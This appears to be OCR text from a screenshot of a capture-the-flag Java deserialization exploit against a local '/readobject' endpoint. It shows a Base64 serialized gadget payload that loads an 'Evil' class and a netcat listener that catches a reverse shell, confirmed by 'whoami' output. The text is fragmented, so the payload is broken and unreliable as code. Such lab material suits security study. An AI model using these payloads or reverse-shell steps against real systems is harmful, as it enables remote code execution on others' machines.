 127.0.0.1:8888/readobject?dat
127.0.0.1:8888/readobject?data=rO0ABXcNAAdnYWRnZXRzAAAH5XNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJ...
泽宇
更新
welcome bro.
nc -l 20022 — nc
~ nc -l 20022
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ whoami
theoyu
bash-3.2$
The system-preferred color scheme has changed. To apply this change to DevTools, reload
Elements Console Sources Network Performance Memory 2
LOAD SPLIT EXECUTE TEST SQLI XSS THEME
URL
http://127.0.0.1:8888/readobject?
data=rO0ABXcNAAdnYWRnZXRzAAAH5XNyAC5qYXZheC5tYW5hZ2V 0ABJMamF2YS9sYW5nL09i
amVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeH FuZy9UaHJvd2FibGU7TAAN
ZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0 c2VkRXhjZXB0aW9uc3QAE
ExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5 Y2tUcmFjZUVsZW1lbnRhCc
WaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5hbWVxAH4ABXhwAAAADXQAA1BvY3QACFBvYy5qYXZhdAAEb
WFpbnNyACZqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlTGlzdPwPJTG17I4QAgABTAAEbGlzdHEAfgAHeHIALGphdmEudXRpbC5Db2xsZWN0aW9ucyRVbm1vZGlmaWFibGVD
b2xsZWN0aW9uGUIAgMte9x4CAAFMAAFjdAAWTGphdmEvdXRpbC9Db2xsZWN0aW9uO3hwc3IAE2phdmEudXRpbC5BcnJheUxpc3R4gdIdmcdhnQMAAUkABHNpemV4cAAAAAB3BAAAAAB
4cQB%2BABV4c3IAIWNvbS5lemdhbWUuY3RmLnRvb2xzLlRvU3RyaW5nQmVhbhPMVFon2dx5AgABWwAJQ2xhc3NCeXRldAACW0J4cHVyAAJbQqzzF%2FgGCFTgAgAAeHAAAAJMyv66vgA
AADQAJwoACQAXBwAYCAAZCAAaCAAbCgAcAB0KABwAHgcAHwcAIAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGl
zAQAGTEV2aWw7AQAHY29tbWFuZAEAE1tMamF2YS9sYW5nL1N0cmluZzsBAApFeGNlcHRpb25zBwAhAQAKU291cmNlRmlsZQEACUV2aWwuamF2YQwACgALAQAQamF2YS9sYW5nL1N0